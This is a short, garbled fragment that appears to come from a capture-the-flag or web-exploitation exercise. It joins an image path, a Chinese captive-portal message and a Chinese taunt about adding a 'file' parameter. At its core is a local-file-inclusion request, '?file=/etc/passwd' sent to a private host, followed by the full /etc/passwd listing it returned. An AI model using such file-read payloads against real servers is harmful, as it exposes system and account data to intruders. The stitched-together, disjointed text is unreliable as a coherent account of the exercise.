 10.1.1.147:5012/?file=/etc/passw
10.1.1.147:5012/?file=/etc/passwd
您必须先登录此网络才能访问互联网。
你不能自己加下参数file吗？气死我对你有什么好处?root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false